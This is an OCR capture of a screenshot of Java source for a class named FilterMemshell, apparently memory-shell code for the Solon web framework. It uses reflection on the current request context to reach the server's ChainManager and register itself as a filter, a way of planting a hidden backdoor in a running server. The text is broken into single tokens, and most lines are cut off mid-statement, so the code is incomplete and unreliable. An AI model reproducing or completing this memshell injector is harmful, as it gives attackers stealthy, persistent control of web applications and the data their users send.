
JAVA
1
import
 org.noear.solon.core.ChainManager;
2
import
 org.noear.solon.core.handle.Context;
3
import
 org.noear.solon.core.handle.Filter;
4
import
 org.noear.solon.core.handle.FilterChain;
5
import
 java.lang.reflect.Field;
6
7
public
class
FilterMemshell
implements
Filter
 {
8
static
 {
9
try
 {
10
Context
ctx
=
 Context.current();
11
Object
_request
=
 getfieldobj(ctx,
"
12
Object
request
=
 getfieldobj(_reque
13
Object
serverHandler
=
 getfieldobj(
14
Object
handler
=
 getfieldobj(server
15
Object
arg$1
=
 getfieldobj(handler,
16
ChainManager
_chainManager
=
 (Chain
17
            _chainManager.addFilter(
new
FilterM